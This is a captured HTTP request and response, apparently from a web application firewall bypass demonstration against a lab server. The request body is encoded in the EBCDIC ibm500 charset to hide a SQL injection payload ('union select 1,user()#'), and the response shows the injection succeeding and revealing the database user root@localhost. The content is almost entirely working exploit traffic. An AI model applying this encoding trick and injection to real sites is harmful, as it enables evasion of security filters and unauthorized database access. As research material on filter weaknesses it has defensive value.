 POST /phptest.php HTTP/1.1
Host: 172.16.26.155
Accept-Encoding: gzip, deflate
Origin: http://172.16.26.155
Connection: close
Referer: http://172.16.26.155/phptest.php
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=test,charset=ibm500
Content-Length: 89
ÈÁËÈ
ä?>ÈÁ>È àÑËø?ËÑÈÑ?> Ã?Ê_ À/È/ >/_Á ÑÀ
Í>Ñ?> ËÁ%ÁÄÈ ÍËÁÊ
ÈÁËÈ
HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 03:25:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 125
Connection: close
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><br/>SELECT
WHERE id = '1'union select 1,user()#';